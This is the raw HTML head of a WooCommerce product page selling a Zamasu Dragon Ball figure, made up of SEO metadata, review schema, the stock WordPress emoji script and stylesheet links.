

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-figures-zamasu-dbz-store/
body_size: 149724
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Figures - Zamasu DBZ store &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content=". Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-figures-zamasu-dbz-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Figures - Zamasu DBZ store &raquo; Dragon Ball Store" />
<meta property="og:description" content=". Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-figures-zamasu-dbz-store/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:45:31+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1393524380-1.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1393524380-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="DBS Figure&lt;/br&gt; Zamasu Default Title Official Dragon Ball Z Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="27" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST38828" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Figures - Zamasu DBZ store &raquo; Dragon Ball Store" />
<meta name="twitter:description" content=". Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1393524380-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;27.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1393524380-1.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1393524380-1.jpg","width":"800","height":"800","caption":"DBS Figure</br> Zamasu Default Title Official Dragon Ball Z Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-figures-zamasu-dbz-store/#webpage","url":"https://dragonball.store/shop/dragon-ball-figures-zamasu-dbz-store/","name":"Dragon Ball Figures - Zamasu DBZ store &raquo; Dragon Ball Store","datePublished":"2021-05-27T20:49:08+07:00","dateModified":"2025-09-19T16:45:31+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1393524380-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Figures - Zamasu DBZ store &raquo; Dragon Ball Store","description":". Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST38828","category":"Dragon Ball Figures &amp; Toys &gt; Dragon Ball Action Figures","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-figures-zamasu-dbz-store/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1393524380-1.jpg","height":"800","width":"800"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-figures-zamasu-dbz-store/#li-comment-60495","description":"Good quality.","datePublished":"2025-09-19 12:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Patrick"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-figures-zamasu-dbz-store/#li-comment-3054","description":"Delivery time. He arrived earlier than expected. Product quality. Good price ratio","datePublished":"2021-06-14 06:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Anthony"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-figures-zamasu-dbz-store/#li-comment-3053","description":"This is one of the first things I\u2019ve bought on this site, &amp; I was kind of skeptical of what I was going to get. But I wasn\u2019t diappointed. Thank you!","datePublished":"2021-06-05 01:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Richard"}}],"offers":{"@type":"Offer","price":"27.00","priceCurrency":"USD","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-figures-zamasu-dbz-store/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/dragon-ball-figures-zamasu-dbz-store/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Figures &#8211;  Zamasu DBZ store Comments Feed" href="https://dragonball.store/shop/dragon-ball-figures-zamasu-dbz-store/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dragonball.store\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dragonball.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
